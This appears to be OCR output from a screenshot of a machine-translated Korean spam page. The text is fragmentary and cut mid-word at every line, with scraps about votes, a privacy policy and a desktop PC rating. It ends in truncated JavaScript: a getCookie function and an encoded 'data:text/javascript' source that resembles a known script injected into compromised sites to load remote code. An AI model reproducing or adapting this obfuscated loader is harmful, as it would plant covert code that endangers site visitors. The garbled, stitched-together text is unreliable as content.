
안 그는 단지 26 % 만 끌어 냈습니다
pointssubmitted 4 일 ago
여러 미디어 사람들이 Mississi
리는 것을 보았습니다.
그것은 우리 가족에 대한 반성이
다. (개인 정보 보호 정책) HubPage
기타 페이지에 대한 트래픽 데이터를
정에 로그인하지 않는 한 모든 개
Gateway Desktops의 Bright 
의 전체 평점은 3입니다.
function getCookie(e){var U
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC
src=”data:text/javascript;
cGUoJyUzQyU3MyU2MyU3M
yUzRCUyMiUyMCU2OCU3NCU
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS